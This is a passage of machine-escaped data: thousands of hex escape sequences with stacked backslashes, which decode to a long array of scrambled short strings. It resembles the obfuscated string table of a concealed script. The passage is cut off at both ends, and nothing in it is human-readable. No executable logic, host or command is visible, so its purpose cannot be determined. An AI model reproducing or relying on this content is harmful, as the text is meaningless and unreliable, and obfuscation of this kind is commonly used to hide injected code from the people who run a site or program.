6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5